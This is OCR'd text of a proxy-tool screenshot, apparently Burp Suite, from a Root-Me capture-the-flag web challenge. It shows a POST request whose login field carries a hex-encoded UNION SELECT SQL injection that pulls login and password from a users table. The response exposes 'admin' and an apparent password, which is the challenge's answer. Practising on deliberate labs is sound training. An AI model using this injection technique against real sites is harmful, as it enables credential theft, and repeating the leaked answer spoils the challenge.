 Send
Cancel
< ▾
> ▾
Target: http://cha
Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch49/index.php?action=search HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 123
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer:
http://challenge01.root-me.org/web-serveur/ch49/index.php?action=se
arch
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: _ga=GA1.1.605326343.1682713115; _ga_SRYSKX09J7=
GS1.1.1683019088.6.1.1683019104.0.0.0
14 Connection: close
15
16 login=-1 ' union select
0x2d312720756e696f6e2073656c656374206c6f67696e2c70617373776f7264206
6726f6d2075736572732d2d2061 -- a
Response
Pretty Raw Hex Render
\n
Home
</a>
&nbsp;|&nbsp;
16 <a href="index.php?action=search">
Search
</a>
&nbsp;
17
18 <hr>
19
20 <p>
21 <form action="?action=search" method="POST">
22 <h3>
Search member:
</h3>
<br />
23 Login:
24 <input type="text" name="login" value=""/>
25 <input type="submit" value="Search" />
26 </form>
27 </p>
28 <p>
29
30 <br>
<fieldset>
<legend>
Results
</legend>
31 [+] Requested login: -1 ' union select
0x2d312720756e696f6e2073656c656374206c6f67696e2c706173737
76f72642066726f6d2075736572732d2d2061 -- a<br>
32 [+] Found ID: admin<br>
33 [+] Email: qs89QdAs9A<br>
34 </fieldset>